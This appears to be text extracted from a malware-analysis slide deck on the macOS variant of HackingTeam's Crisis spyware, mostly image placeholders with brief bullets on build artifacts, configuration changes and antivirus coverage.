





- This particular Mach-O layout is only compiled with Xcode 3.1.4 or older.
- In a OS X 10.5 system (because of dyld).
- Against 10.5 SDK.
- Xcode 3.2.6 with 10.5 SDK does not replicate.













- I guess they gave up on MPRESS.
- And moved from binary configuration to JSON format.
- Playing around with different versions?
- Releasing decoy versions?
- Customized versions?





- Assuming all this theory is true...
- There are no new public samples.
- Everything is from 2012 or before.
- Do you have them?











- The current AV model is not working.
- Considerable knowledge gap?
- Are potential targets of Crisis protected or not if they use up-to-date AV?











- Assuming we have a knowledge gap.
- Can the new samples be any better?
- I seriously doubt it.
- HackingTeam is low skilled.
- Windows version isn't much better.





"@osxreverser think we can stop here. Waiting for your next talk we're going to have fun as always (privately of course, we need no groupies)"



#### "Just one more thing...."









### Italian coding style...





## Italian coding style...





# Italian coding style...

